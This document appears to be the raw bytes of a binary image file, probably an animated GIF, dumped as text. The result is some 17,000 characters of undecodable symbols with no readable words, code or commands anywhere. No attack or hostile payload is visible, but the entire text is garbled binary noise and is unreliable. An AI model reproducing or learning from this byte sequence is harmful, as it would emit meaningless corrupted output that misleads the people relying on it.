�f1�������jW����<�\�/%U�yobᆖ˼�c����( ���.�Pm���z�C�o1�L�q�!o	"�i�㯭���2@��/�A���Rb��+�U�͵�����m�j�&Ж2�.�K˫� ʫ3������E#K���5�a�<2�rB�4�*W�6��Μ^�l�/�b�}7�K�n�}��7�o�)8�K�� m��8Aݭ8�m�pn�!�}y�W��'{x�0�a饓nF_�1���n������~{�C�Q5C����C8��?/ě�J�r��Xg�� aX�	��#��,ho�	ׇaN�����#�<����2��O� _?��������T>�B��p�(�&g��٣	�C	��{�@���r��a����;v����= ��8�c�Z�&"Ȍ��y�+�`B���H`��A2��������M|"�8��0� !�(�,6����= �Eh���O�0F���:{ �-ЇC�(E-�G4#ӖHG>rq� ���8�B���!!�؄:�⊊d@��¶�N�E�� yX>0�wC$�%=�=�-q�;T���HW����_\�
IC���djhC��/�A )�`�*���0���e$%p�EPrs�Z����(v�����=�Һa����db�g�R�o��
�!GB�t&`�"˘:��.��#��9Ff�j}�Dŷ�����gD���f�z��#/��ߌ����'��B(~���G@i�Uv��f��� �֝��'=���A>R0��aA�pW�&��������;���J�Ηa�e�>���b���H�6�r��{��*	�&�kc�[7K[��0'���JZt ��`?���õN�3mfB:�2E��d��Y{(s�E[��g��rs����(Bήq���,GWت�͡['T�*R@�S��Q+i���uX|��PR����������-\J�1�Rp��{�����2�gm3������Z,`�[-6V��hY�N�<U��E��Ҙ�/�
��dC�ˀ]&1�Z�n����^7�{e�~�U��j���i	�ݻ]x��c����Pm��Qq!+x�n���or��Z��k�$`�;�
_��;.�.Ql`�R�C��K��H�ɦjEn������w�|dp��!�Oz8sx+h�����eR�P1W7�f԰vI{�,��:��jX�FP���[��ّ%�������B�ʽl�>?i��X�P�r�`HN���$r���.Z�im��g��v�҄��M{�YTNwz�����	�K8���f������35ڷwi
/��"z��{�O��fNϷ��f/k��9JB�q?��.U�z�n��:S�iP�<)��N��ZF'�D��]�����z]@f�8d�nbt_���б�!z��mhԛ��v����	���)9o�-m�L�����N�&QǤ3A�L �<+��Gm6���Z���`����9@~!�GK�ȴI@��˶��󚅲����x��c=�ӫ+V�!8�dAv���v��s��99���&�'�N�������-n�ߘz���5�}]��� (U�r����#�������g�-�jAs7��q~��_8�՗0�F;Վ��8�W��v��e�����q��ևr���L�Ck|��V�~0����Z9�6T�u��Ϳ7n�=Vۉ@vz��_�-mx�$�׭��3�������o�p�����E�;|A�ӵ���i��m� ���aW�5��ɚ+��9Z%F�� �N�CdQ��
��T�2Q[	�y�^���}Ҷ���Y�
lmS��c}ҮF�IZ( �U�%�S�Ԧ���q� &���`/�R(��=��\NߵЕ�Pb���P�Ai�VjQؑ�)������絓;5�U�`�W�h��A�����9��γ�ɿ���!:a.��܁� ���\�� y���5���9���Jc]�Uu���
Ba�B*�����$֡,V�9t ���ɡ�@ ��- .�O�Z�1����a����=g#2>�ʘ�4 ��Z,nc��N��	���m�E��\8�����b�봞]�������d<��N�q7�#`�@���*4A9F4�9.�_mN�DA>��O�=dDN�>bdF"�,r��������I��G�UI�$K�!@�׼pN��dKrMM��� !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�b�� =����ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��Q�G�l������s��ժ+W�T� &L�5u���,��h�]�VbR�VOVUYuC��T�����^����M����3�{U���3�J�<�Y��~�̹��ϠC��ŰJ�IC�����װ%#�z����|�� `����.�r��A�&μ�s�U�V"��سk�X �)�Niox�6��G������ˏ��8r��ب����(��Q`�?� 2� �
>����T�i%M�Qy�(���S����BS p�y��F�T#�h�!�a�}f� )�T`�H&��L6ɤ��GS�g�5�x�y4�T��Xn&ш�8��cO�����d�Ҝ59�BbxzU�1��؟�Ŵgc4٤�ct��q�"�!���w!��*/���S)i�"�Y�Om�`C�6��*��d�����߬���߭�披����"����(�����%Rz�,yeE����*�XlJ58d�-4��m� $Ƞ䒛����AR ���o�j4� \rK�S���H�{��8�Ju��H�������ql�;�ʓ_�+Ap �����-,�A�0���@�$��qD<��3� -4D}.�N0A	% �o)�p�2�26�\ �@�=�/���ޱ`�Y��E{:���_g�\l-�}J��"T�*��L��8�-*s�x�,��6�<y,"�"�PNy�0�$�G0�$�-�R!@J7�4�Qw[]�(55�_�={��Q��i�6��>���Ѱ��b�$������N�,/˼8�P�ϓG>��=.������ Q�K�� ���"J~�p����4�8ȁ��۟$������]tX2��e-��`� �%� ~i��8�A�t �˪��aoP  ��79n�� ��琠�$�t�C��Ⱥ ��S��G�$H�	q1r`����mM�
6ؼ�m�u"l���.f�"��q7��$���$�!G� ��>�+@�I�2D����I�A�	�SIP�&&0�N� ���؀������-� f���,F9Jv@�����8�0�݌fP@��xC9��};�_)\t�
�%zbӆ� b�i���@f:���sf3�y7%�r�����mz���ā1�豂T���p�v��e?آ>yR�(���9�ƞ�� 6��+�0�7�A]�%s�5���6���6̊Z��L+&�'d�i��K�R�b�6A�h	���g?�[��Z���!��e=�9��Cd�^�<gơ�f֛�$����0u�c/�ؗ��əNxEK��e6�[U���d�nu*x2͜H��,�p��\�I���3o�M:c�-���5��;����*��b��.v�r���(� �Z��t�z9&Fѥ/���Y��#ɜb��]��V���lm�lgK[�����y��T�2A�7��[O&�����VX�̍cs��
H��l�]rT(T�K#�$tыh��49LF�ukp�о��+#�G{�[��֗��]�|�;I�L�U�b'�v�Nx
��7`f���`	=H,?��`�e�=GɄ�6U �#�2�Py׳YYIh���M�5rp1"ϐ����-���)��ڣ�9��]d"����-'A�b���P@�<X׸KX�>�Ga� 
>,
�y�v��t9L����vj�*J����<gDƘ�x��y}��>��I�+%Y�W�;����X��=]p(�e�N��Kh�qg�`$ ]�-§	���6-D:��(��<۹Հ΋K�"`Ĺ^��)�y
:�z�;��$�d���cZ�X��y%!��A� �OF`��]lP�pa1@��ƥ��E�uE u$nh�;;�����VZ�' oDzC���w��m^���)��w(b3﹍J!)���8��C�A��O�A�KH�b!a��s�.�DO!̄ !(�'wB��:j-~�~�x�	������y�'�{�a�@׹����0��67/ll��%-h���]��%z�8��.O�	���p�~R��gσ� ������@C��lH+Ui����R����;&쁅���}���G�����)�z�'O���}*OJS��˪;|��:�!a�$"I�p� o_�gh�6?�p�$���)G����:�DM@v)a\�s�7�9+�L2R�3�疏��'�y�@}�@��p�Ct�V��'Q��Ջ�>K���O �m�}�ǽ�\��[�WQK�r������a�wy����z�
�7}}է�g��}�p%�}���`fI�.7�e"�ۣ~<9�tvc�{E@q�&Ns� 2�Z�  ;���@�B�D�؃<�Z[�o��H��<�P8�RX��91�4�)��}�	�i�G 6D ��qbPf釂L��\9����vf�i�hR��!?8�w�g��؃=�P�!�MVX{ǈ���w��w�8��X� ��%�; �(jؕ.`'m��e�w�\WY��v�psXn�F�x X�SARrwtQ�� �¸� F� 6��Q��(�Ax� ����t�3Qg[�@^��Gq�� W�b�r�v\��=#�����B4�x 5Ap*����� ��H��H�Y��ހ5 �� ^���hpOGM�� �yX	��/hn�L�egx�	�'9���q���u�`���-�����,���x���ȓ<�ti@�5P��ȈFi�Dy�L��5����i�x��q/w�x��zY���x?�a(�O<�? rxr,�]�}8��*�x��e�� {�� �>	�<��Sa�x�)��	�5�7Qy��4`	�H�w�Im#�z'w'��j�������gf08	}�%3���v9'M��x������	��� ��	���٘�)������@�И��SY�	z�����	�7�`�����=��e9����r��m�.������8'z�y�0� v�0a�ٟ>ٟ��G�� �*;) 5П

�Z���ŉ��Y�I�/b�	��Iq����Ur�)�I ��q9�9H�����e��,j�i2�Y������Y�@�J���Q� ʌ�2��RJ��)�Z��١9�7���.[)�Ufe����7�=`]l(93���)�]~�A������Yt�p�pEڟ��|��JJ������((��|y��i�����y`؝m	jI�gʙ�gz4*m'�� G %W�-Y�@c��2	#���У���>v�@��
)Ы�:�U�s0�'z�R:�2�'5z��j}��X��$:��5z�J�=��L�h&׆�C �����iD4����5I����9I�S1��z����"H���
(M��:�K��z����ʅ^����u5zÕ`�j��9m��.��9	&���i�Ҫ�6�:��z����@*Ɗ�2{ª����Κ k:�>��@˨��+��
��ց�u�(���Yr	���~������4� ��®�Y2���׏]1�8�J�'��:�'MѳA�r˰1���ޗ���(Zeܺv`L`Ce�<s���RK ��_����Ztg��ж�z���<+���t˥ �@���.Xi�|�
&m(�9`&�.�X�=���	�]�F�xF_k��*?я�
��
갼������{���M1�{�3;�a��Z_�(j����	�g�q��vpDSq(�w��k�,�i-hfP��:�7i����p�9�{�� �ź��{��`	��`��,�|�l�\�����ѥY��J��ff ��L��緸��.G����t���v��uy���jwū�]a� SP��жDl�F�
��G\Sɪ��X��a�Ҫ4X��0��r�K�o�\'�L��' j&�6�.�I��*�|��	�'C��ǀ��vR�V�Ȑ��Ȍ�ȍlD"|��.7�	�)��ƃ��G�.�l�F�j�.���5jC�%�K �E�}�|
(�:[����qȈ�˓aŎ��b���k��EzEp�kf���(��q�9��,Im$���YǶ��$3��j�~\����<)DR�<�W��R����!+R��(j�'�މ��������9�(Ǖ�g� 9P�КI�-h�0�B�*�r���ˤ��*қ̅Lґ��*�� 0C�������q�vxɘ<�d�m��b`��x�؅����݊��r�\K��2�v���-�1'�v-/�#� ��	�A$hS#2�6��"|��z}���~0b�=����B푩�u5\���֊O=���ǄF$�=$�r8�ؐ$����1�,�2"�y�#!QTٽ�ЮܖI� ��y~��>�u0O%(�j���2	��3u�z $���}-�� 0����"����OW�]��7�u�,��rv`�I�Ԧ�
mf����O��lɸ�c�08��|R��*�j'�m�X���1x0V���� �9=��gv���
K ��WY����vu~�v�ۇ���m�h�4��wsşr0p��"� f��]���qvt���zޖi̕V�
���W�~v�6���b�]���ǽ����N��q߯��5�p
��5�kfPV�1ȊZ�!�Dν@����`>���Yf���m*�ꋣˊ���j���4;<�L`�Q=���A���ws�]��c�TZ�0����;i�5N�1_���Dt�)xg`�>j�0�i��zb�_�� m�{=Ά{���Es�&
���r��s3Dܸ����CD%�� ���5g �T"e�G��h�8k	z��jn��zٰ#� �e0�]K�~c4޶7��:���}`$�b�]�{q
 ��־?��?��RȂq
�@%b�?)�;�1c@?$�-+�5=��		E \/Pfe�m�'�`� ���ɸv�J)8F�	�-��(�ڂ�E��T�� �H�tD�����HN�QS38xe5�S��N����9��ڙ�j��` ��f�I��+�7�$hf�0K�v��i��ESv���t�G���L�UL��Q���%�OL�Q��7'S
%@'SWU
�S����+�����	?P�e?\��+ov�	K��� �����Т�ق���2	2�R����ބoV��ReL��L���*EQ��R���[�����Q���f�x��� 	t.���K�z�����O�� B�	�/� �j=�$̠0$m9�(��"E"DD��EFx4Ҡ��G^\xa�
�)S~���K�1eΤ)s�=9u���S�)�rj%Z"�~I����)�4. (��ю	�J\ r��W5��&D��H�<U�1K�:_�N@��Lz��	TZ�B���2Q���2����
�_L6��2K�1����ٳϜ�p��E��:w����TQ�2��[����S�q �
	R���ވQ/�
�@yb7k���H�1�u�թc@E�Hg�g �gB��thx�(�de�+[�8O�IO����tYP���?��	�	t��^��>L�jc�6�쑊*�ЩN*�� ��.�.��s�Ec�N�� �	 @���"����a2�N�%��;o���s2?'�<� U�I��ԯ���@�/�|��,L
���j�f�ѱDI�cE�^,�;�sO=����?�ēN� �œKT����Fz��#h)LJ+��RL��2�+)E�'Iy�E�/���� F �`�s��31��<YN�`q�@a����D�]��uW�&���a��������"�DI�(1�v�J5ݴ�0�8�@\k��>������R<(�	V4y�PJe"�ÃDx�5&^��Gv���v�顏��AAϙP�e�3�XW}�`���[Mb�"mɃ/Y��e�[���c�����i�so�K�WY9��1�g�K�U�,D��Z��d�f�"�F	tPB�A��ck��~���6���q��	p�:l��V��Y�A|�xBWf��NI9>I�y�e�aq�w��f<@�o9�)o��������WT��p�=(���9G��Wk�מH�m1�8D;��/8�v;��� z?ď���S�?dz��xa��������&x�VlK���'���| �l�s��9�F�[���yj$~^����4 C ��L��?�wB �V�x@`+�� �\�\��&��A���6�J��A�����K� �Y�p�KF�l���UNR��_�"W:F0͆=�=�3�o)N`SxB@"8�<���`�H�V���  qrx��H�����O�D*�b��� ��1P�	V���D����S��iH#JgdK��D:R������D�%Ptc_��
�,I�����,�L���J��1�񍳤�*���J!�'o��r��P�D�K 	g
��d�2��Lh>S���!2���f�$cC�\4�y�fZr��|��I)���l���@�CYd@ɲt���p@0'�O����xg+aqO� )� ��i��2��fE�	�EZ)"2-��g�S)M�&�1�e e^և�ؠ��X���R�
�iC���0�3���K��G���g��	C{�o��jU��̫V�Y�jW3��SP���jj<�U���"�U ��b�"^xC?^��"�At6x�ʸ+��Lp���p������ ������eT�/4����0#
�cn4�5��D�������O�
��e5g]�lOKU�^��M!�>& w�*9�A�-�0�����.� 8"D��.�.e= A?,a��ˆ�@� �%��p�Y�H��U%mi�#ڪ~�r�)k��+������[r6���� 1��]�czpl�'lX�ve�٘�f1<��-���nD�1��A����7]�V
R  d�G��R���q�}�c נ��
Uc[� �K��U��do4٪��mI�����. ���lHN ��� �C�b��xB+�������ӕq�K,92?�1.p#"�CH��n���|"��ƒJAU���GS5����%�ߜUɵ�^$OmiG_����4��`2aw�).� =`hk ��/�C��@[�]i�z��v,;t�kVG��sslD�-�A�:�b`o��,�W��x4��MjJ��ےw�Ցi�]��>���wK���w���$[ �0�#���A��V��@�VkV HК4��l~�@�v� j��%4��g~�̜�f':���ǧ)��V9���_��<��N��ݝr��<��$��kGD z`��Fѽ�@
����1�d?B�Nx�u[���Zx��	����A� ,�-�­�ۡ0�7ԡo��s�����oA�V�G�������6R.x���T�d�e{�������"p���?�2U���=�L�lՅny)�^����t/HT%,�I�O~��w?ܶ9�\��߾�'��9�=�m�<29!��{����@}}c^��~���u�������w�!p�{��~�����؏1ҿ��+_�ɯ�����c�ǳ���p:$H�T@�k@�t�D�P �����@�@�@�S�H�d�����C��Æ$�»�y�7�7{�:�1�A�A5�������A����"B$�*?�	�|B(����<�P�(�@�s��7ڣ� &1C2,C3<C4L�4� ���E'�B9�@�s-��@�9�CX��Cz#X8C5 �C$�DTDDlDFtDGL�D��H�+1��W��7��=����P���8>Pt��1@lE�=݋EY��K	�1S@S�E]��]�E`Fa��^FTH���#���˃#���C{�Cf<20C�l��v��m�������.��W�tLGu\GvlGw|Gutt��Z����Y����B�#�`��riT\��K����#�V\H�D���l���H��G����[�H�!2��HMs�ɤ��@0��� ��|�>lH�|I��H��ɘ�H��E��ɍ�H���oя�Q
'�C��� J�LJ��I��ɛ|J¹G��I��J� J~
��JXQJ����ˊ�J��ǩ�I�LK��J�lK�ʤK�|H�,˲<ˌTK��H��K��K��K��K��˽<�M�K��J�lH��ɺ$̧�K�D��\L�D����Ǭɱ��ɔJ��L�̉�<ͷ�L�L��L��Hќ��DLԬ͑�W4�tD��d�ȔL����ˉ����K�LN����l͹�M�||���<�˴͟J��J8|���ה�|�N��Ǟ0͑4�|lI��B�� �{�����W�ϋdN'���O#��O �K�ԏ�L�Y���N�3���=�:��OО��4�>�Z#(Q=QMQ#D�dP��� �B�VTJ8<��P�P��P���P���Q8� PR �U�|�R)�QP�'!�O,�R��R.�RM���$�P�Q3=��D&�����.}�7=O!eR- {�R8�R]{�S?��5`���Q��(���=75TC�S{XT.5P<eT UI�$J5T+�ҥS�P�L�P�S�6�?uTH�RI5�=ݯI5�(�O��T�z��\�U*]� �+�R`�PR���O�RL%PT��U�V5�_�R4�Q������J��	\��]�1��P}TQ��Pe�R��}���1��g-O*�	���օ��\V:5�x�OR�	ל�!:q�r�t��e�S��	�!H�W����i=Sw%����=�W΄E+�W��@}�5�QR�ݴ�8`��dXb-Yd�Xu��!%ҙ��Q��t}����PiXo�҈�	�]M��Q�M�n-Yl� �C�=Z=�͏b�Tw���%WQʹs�Z)MZ�T@�3�=M%ӓu6��BE[/���XQ�����Z{@؅%[y%ڳ��	U۵M
�<W�%Ә��{�ܓ���T\��*���MZ��Y��S�u=\�r[:�T �W�ZPY���]@�=w��o5X���#5Q�X��%eRG5��� l5ځ�]�|��=�J�?����UOX���ǵ���ݲM	��=�ݞm��XTs-��P�5\h_��ڤ����ɕϞ��c�_��ϱ���mE1�^�U3h 3���5�	�%��X�PE�P;�]޵��_���PIU.���^����\�E�N��aPۗ�\�ܓ���u_�`��%�Uh�& b!�&PT��H�ݞpWF`8��O��`��&��������ab!bz{Y�`�@b�'qb�0"�C�ܤ5����	5]N׫�U�{8c"Eb�V��ד�a�m"&b n��D��xU|�66Ev�O����`4��N&PZ53�c)�ҟ�c��a���R&бeP�X�mڦU��E�e3��Ώ^ㄵ�F~��-��-\���]5�!H"�����Z���>^�V~�r�_��՞��Zަ& EƂqn�@hrna*֏��OЍ�`vcE�e�0��=e�@_� Q#P���P7R���E��e��fon�!Y�Mچ���m�tn��h��duN��(f�T `.�K�c�P��}�'13�ՄNe{��!�b#��}UX�g�nZ�MZf��Z�hM g,(jt��F[��U�@ac�f`�f��/�e?�Z�]�����!h��~ٗ>Z�Pk�^kMxk���n���ڦng�c�E�6��^k�кe^�ng��e��&�X��B>Q���UXk�nk��l����k��h!�j�=�Q`ٿ�k+Ff��۴MlX�냎E4V���k��l��k��ަ�M8m��Mߘ.mg>�C�i�=��_�f�7�j-�ߤ����k�6��n�����-�\����7��:�OR��q��W5�/�kMh�Fh)5Ww%\��_��S{ o{�W���vo�~oM��6x��̽b����Q��B8�`ƏB�VJ.�3h�n�=P�R��o��wƏ�����c����6�6�q���q�3�Pl���Rb��Bx��ޏ
��=q��U��o��\���IƏ3�r����e��f��ǆ�&s�q�����VVm���w_�UE֏`���%�Snf�Q��N���Pn�	�^�6��Bw[)Ԭ���&�17���tL���֏3d�Mm��t܆���J���fh������Yfr�fsP��c�R��P(l��$A�Q	�X$N�&�t&��LOvM7iͶj��\Qk���v�"�[U A4n6k�e�vW����eI��L�۟nqc�pe�K7��k*�t�6h�nc8�wA��j�vc~[)�X��p,�&��6�l=Y����tþ��ncEۤ5u�xz�xyy`�3��(o_}g��ٜ��j�k�>��]q�m+�v�hSY;~�d-2����^>�Ύuv��`G�ao�g�6���y����5�)�e}Gy��l5�6���ȁQ��.�QPy{���O��� -���	ۊ�zhx��\�Cc������ׄ�( |��9�	g^p)�R�VxgƏ!� +'���	i���'�r�-xA���;��6 ������w}�gۯzz7|��^|�[�^uJ�����'��C���P<��/`�XOi��v�W�Y ��~��ڍ�}��}�@�z�>���&�k]C������Q�Ϗ3���d�h��V�l3` �9 �k���3	zh��(�0X�8�"Ȑ"}h�h�`��*U�!X��E k&~i�R���"/BP@pU�����|�͉�X2�DBqڃё��D-�����p<��(ڋ$��4��J�X�>�1pb+�Lԉ��̂L$�����V����J��Q�!����VM�%��aO�m2��R�϶�	^��5�د';\�Yu\e+ML�lWi͸)[*���8r䣌(��R���Z,������R�+�Q�4��Y<f�Z�=�]'�2�Ykr�T}�������.�z�J��z>)Մp+���'Wo
��f8����c��U���ւ��Q�f�5(�%Ʒ֊�a�e�\����nMX�Wnµ�X�&�^�%�av �W�酒�#�Y{m�Pb~_ܦ�{�1�&�e���~#�#���	��B0�y'�ə��5��� n����؆�Քa�j>��`�i'G�ЧRCXz�h�EzR����M{�z*���Fc�2�*<��dc�f�iG6�zІ��9����zg��	8`��*�입
�l�ى���Z�Z��j���z�-���k+��n{.��Z�-���,�В;����{�������{/�k�/�����
�0�j�����+�	��0��	��tҹ����*J����)/̱�0p���À�DC`'���3�C|�_�=]�f0���IF��t�,��)AsH=�
�^��W*L=G�z�i�J1�k�+����!���N���6 0�sW�	AC$�%AcT07� �Ѐ�Sjg(�8�3nO�j&D��[���^i[:.Q�nwF�u`: T}uJ�ڃ�ߥ>��gȂ=s̾;�d����O���,l���W�X�,w&�鼛��=�� 4��鵯�_�W�����������kd�,�� �j>�~�~�co�vK��;���k_��͎kzR�(<8x���H�5�wU�\G��m.zK �(ЀPp4(!<Z�B�uB �! pPA�/��3���wA
�w:��w:z&|؂����M��k<p�����e�['�G3}U+V[��M� `�������K�v׿�ql YY��t���l����_01E{\&���;��upv�������<L��p������ !�8ƗN�1���]�b�/��� �"(	R�=f�:4��4�6�p��Bh�R6P�㱇vw���e�  w���GR��ܶن�l2���%���ln�i�`6�Y��T+[�XP9��>'�D��D��)KE�o�;��i�s�%�4' ���w))E��ƫd���i�mH�sc(?���&�3�Nt�+ZjK>B����0�N���)6	W*�aӜ<U��	�mT��4�>[d�|��!HK�H�jr� ?�j�w�9|��<M��	P�ى �-�Z�6�~��R�B�z{`����*�jІ�̫E@X����-�e�_K�x��qQR��S�	�\��+��%{����t]e�:S�@^-kbo�X������(�^V5s-+HEj-�~U���Ge˺�����Z�X_�j��՛�����"�	�{g_�z�z����'_[��5�����%�8V�<�O� ;ҳ%���~�[�"���yL���w�S%ph�(ܙ��Z����R�7��ظ�A��7��*������`�$�owO�`q��u0���:U��&��{�� ?�˂��\kkxaʡ�щ&kX��a��aL��Ap�Ⱥ��-�Cl`�>��B�TB0�06`��$��Z�!8�cFgP0��h�uO�D���ӎV.n2�ٜ`?��*�3��(L#����s\f��$ǫԃR���p��x��;(�ŤB47y�ݫ�1��v6]�$�%l��b��	nr����=3;�!F��w`���Rב~"c]��$@�������/�LM��u�;�hoӪ~/��,oS�[\|�B��Z��� ڼFI�V�6������j�:G��s��{ύ�t�'�.ƴ��R�N��wR�:Pm]�m"�&���mZG'9#k܉|�X5��D�K��p������u}�1�;e�>:�-�#sD{ק ��m�c����N8ցᄡ�Y�"���U<"~���=EÁ�(� �阦��<��~YL;Y���wP��؈/�������Q�Ӽ�8����G����1݌��Ԇ:Y���D����9_����|�&�J�c9�����e}ګ��F���q�8�s��h��/EB��~#H��K|]O~|c�k�Ca��,�?��*ݞrxW�du���K���zaXЧ=2Y���o��"s�b���}Kڏy-AZB����V�<���_�ݞ�-���D��	 B���<`�D�	���MX�@��,�=h�	��e���GS�~p�0�^�U����Țu���Ґ	Z�����I�h��I�����0ܵS��ZKc4��\aG,�L��L!�x!ƀ!�!J�߿�!�S�a@  !� � ,   � �  � %H����7HP�p��#J�H��ŋ3j�bCǏC�A��ɓ$�h��eK0c:�9��͛8s�Dȳg@
�H��эE*)�#ʧ'U�\�RE��0i���5�ϯ�z��Y�I#&e�v�G�p�tI�*VZt�k�ߠd�b\KdH�m#n�T��+#�ey�V�|�"Tx���m+�x��Ө%S�[9/潚7w�y"�Ѹ7>����3O�س�E�S��WOn}�u��=Ӯ��b��ߒ�~\u��S������/~����+��2?�����}��3_(��h��&��{��&�~F�ۃ�T`�p��f 6���T,I(�#f����,�x�y��7ǌ4�h#��@ <R@\I���#�6�g|�P��L6��N�g"X(b8����[^��`^@��b�0�D����e���d���P �z0ƥ��C�駟>�S�����o p��>��pF*�}�aϔ=m�ap�駠rP����jꩨ��j�6��a�|R��g���xA�����`ؒ��+���n&�t��d.��
�E_L�e�a ���G�M*�1F'�}�؞�J\�~���*���ŇRy��~[�`��6�0�����Zf���	����G�\��r��/ ������)�=�����s<m$8�,34�P�� ���<� ��DAR �I7�t�j��&C^@3c�yL�I�2�}R �)~r��
�ٛ�p��q��p�+Ap����3�@3��A�����@�$B�qD�Wn9�`�9�s�3�iN0A	% @u)��,x��5� P@��M5>α��ԩ$�������a�ȟR7�ݹJz��7A�L��4�A�+�㍏C@���7���"�3��L2I��+��EP��3�RW�;*��n׻�,0x>� �&<
��7�����&�`�+�
O�c���zڻ���0��)N|��,"@9��O}髜�v����	 @�����,���~�bO��騆9@qR��$��)z�`���Z2�)�.�hL# ��� �i�Lx�쥐t���\����pP @q�>nP� <L�����$�D���8@/��U�)O���5vr�>�
���R��y��p(0Gbof�c�~>@�R�( �q��Ph�{��&�b&A8B ID#��j^R���EM��h�&��M�us�N �Kʈ�o�r�^lc*b�2{v��,G� nz��>���(��7G���1
H@\2��!q�S,��.P��EŚ��(4�Q�e4NpD�Mn�t$�H�G��tTr�@Lg*Ӛ���8�(*�F����RGT���ԃ=o��}� ��TyY9��qW(h��<M m&Deg+�+<�$]F��֍���ԏ�J:	g��X�F�� е!�	����	U{4��T�擩N�E�!�^�}���� ��b^��!	�#B��Ҍ�p0AR'�B�%xEHG�����yҲ�\a;��0˥�-AH�K��7�4�N�7���_6j�X
�6�؝d��]A��9;�9��2�z8�#�ɇ�j�U�L����R�9l�z׫�6��([�����>�r��\	 ����h���2�?�.S��?�P�/�7���q(�'do@C�-3��5�DG��_�$?���#ҍ.�r�G'���C���K�d&/9�I�qf8ÐG7���Q��a߀	L�
z��%���S�"D �q���M�'@+Z��E|+YEc�L�P�	 '�9:�g�������pъ����JS�҃���1-�x�7���*��-w�`�0������P̈́��]0�EZ�"	@/�*���-�EG�b���4���m��d�̎�����|����Q�����}�R�jɆ��}���'�%��ó 34�����{K�'/��;�6��-pj�S�Ñ0�]/,�0=ű#iH�/׮ ��m$�N���Ғ����L�8�=#�K�ײyh���a��A���"�?=������Jt�}D�7��t�7��Φ�U|#d��"BGW���j��t;;#�Nq�;r���ɗ���&�5�*/9	ɚ�	7@B��s��hΔ����`Of8EL�⑾x}O ����'���G�.�9#���C(�竵�n�q|����Ȏ��
m�y@���m�%܀���}��P?3'�s|~�"��>^K�VN}G�|���Џ>�1a,H�p��?�y�e����O������ʵo&�Rt[�;$r}�D�!	f���0s�[N�/7UHpIP�z�wA�kR@<�:_�|��A�p��*�@���gW�W�w~ ��F8��4 n �~����cw?�&4�t��bp���;HUR%Hp�w�|�sCQH3hx����y�p��1 ����Gr-0a��}"�� �~:Q��%+vaW0�����As�6�L@C<H9�SU��KB�4Xg�sR`:IX3]Rx��  ������8���Qw�����"J�������X��x����b�dh)�#�ւ�7v�6��H�k'���yZz�j��`���k�6vߦ:8�%KtW�焩���y��ȁ�a���5�|������#`�Ḋ8ъ^�a�%���0v�po.4�wr��j�����^�{�pƨs���xP]�q�2'LX��v6�وvf�vf���)"R}�@�$"� z�G(�(���c��gwvy�b�v6Y�{�G ��z�X9"@ }X��h4�3vx����%�(l� �i�i�Ry�U9�ހ!5 ��0�"2��u֦��Ў ���	;0���sE�L�j���_�z'���U5��(�.�z�p�H3 �%���őWY�� ������&Y�y��X��9�����Y����H�툆.�n9|y���Ƌ:y?@gyhU��? �Ũw�bl�}�=0L���gW�� ���@��������a!��[	��)�5 �7��C�3���0�F�'p�)7���w7pK�^��@ٞ�Y�����}�7��%[B�t��`�G  �)@�)�Y�*�jg����[������������$�����.����ٞ7������= ���>@��I��h��Y4�ɟ�M��z��vF�[��IژI��zSʤ���QIZ�L�`j�T*�*��&�,قj9�?zvx��w���I ���v��>H���Y����Wo��7�9�I���Z��JU8�) !Pʤ)���Sک_������*�h:�%Z�,vv���94�	���j'7���=�b��>}z��Y��'�EA���I� 
��p�p���ҙ�Vj��z��j�ژ4�"���(9�1�r��8�*����-:����'w 9w�wڗ��9�*4�0��
����zdG ���
)��률
y�q���[��W�A��j�)y�'�z�ꦶh4z�'��0�%��w�XC0n�ڣ��9�C4����}P��)��Y_������Z���J�� ��۴N�FK�O;��!��Ȧ/������7�a_֮�x�(G�A���e�ʣ�v4��s�� �CZ��,^)�B۷G �w������^귈���{��ʱ���k��8|�)��
�x�e��<X�*��Ęs���(47��}3��	��1u偰�K�ġ-�{��b�����k�h����;v9'�D��Z�0�v`L�H^u��s����K JS�D��:��w�R�����
�K-�{[��p��۾~˻#a�kZ�;�B3v?��-z�(�9`y74����#��ɣ�WL	L�+�;�����WQ�p�����.0����P�ך�w�S�&,�V�X�#i�z;po@�+����v��vp��vy�o�����}Ho~�kP�9۽y�����Gp���Vj
�|��K�w��	��`��c,�d|�fl�`\�l��l�l!������:�kp9�L��9X�<4j���H���{��z�j��L�-��
�0�i�;ɕ\ɮ��[Hɖ\Sp�]l��!�¨:Ǫ�H��H ��o�K����z]��x�ffm�HG�@������[!������άϒ-�b�|�؜�z�q�����A�n�y�`�ص�G 4�<�eV�j 4����HJ��o�K���³�<�S��!Ќ2ق
�����ج���h�vL6E�^�k%��(���,���|�ro{�;*���D�|ӽ<+�����)�r'6��<-"}-�q�!�-��2<�H�T>pK�p�D�w��v0�O}�o���x�)�0��Ԣ T�(tc ڼ��/$�Ц�4"Y3�7�r��\���{�B�3gf%+2��x�b����H��x�4[�@Z0L����,��C�_�S�
�2� ���@#��$�<�Rxxmz��h4.��wL4=�� �?�٠Ô��n���U&���C��H`���D��l�*�M���#8P���)�ڢ��#�2)�'�	�(a��	�������I��K����z�Tv8����F3	� 9Șz�)K9�Z���2áoM7J[+�$��=��71�z��Esv`:��)w�Q�k�:LU>\ߺi�������|���0���Z���� :�'Է�:q��dk���{��g����
K��E�^(���{���9Yo�}���A��q��9�'�����50#��(��!��F��jHl����7s�`˪i�0�'�v�k��Go�s��kR�e-�TA�>�^� ���A�m�p
�; qf�[�6����*}޲�m������CD�ˬf�p˹
�:,�i�=x輗�K�9�L4y�`��WA@���W��)K2A6 R��	�� ^�<��ss;���M���ƖE�=�����'o���'��h�8�>4=�9��.4j@0�N��<�tF0�-���I�� �$^D;g��^(�~D�0�	z�*�s���p)�� ��j��b�Ճ���h�4{���}0*���.�q
J��L�� ?E� EM?��a�q
itF�bY4E�"AS�6d�E��D�����P��6470s�'�`� 3�˧�v Pz�K<J�~H�)�2Ðɷ�[�M���=��SdN dyO����S4�9 ������'���.�0&��&��ݚ�w�7�u�k�0K�{��9�SG�t���)ޛ�TwR�����οcya�uR�OW��7�P4��7�uR�p=�BA��xۯH�/��������^�6`�����=4( �dE�V� �$'%a�I$E&�8	��>4h���B�!�}QQҤ�/���(���˖/YƄ	3�M���9�����3q�YT�M�GY�g��S��@L�
"� ����W: ~\�������DL6�͝J�Ox�TU�Q$a��� �h��$R����aZF�Р��cG�^�<�فʤ�E�=gg��MU'�iOiؤ�:���*�Ք4����h�H%.�Z\�-h�	��<R$O�b���N�Y��Iv@<�z^�.�-�P��(�d�/8r��dg��W
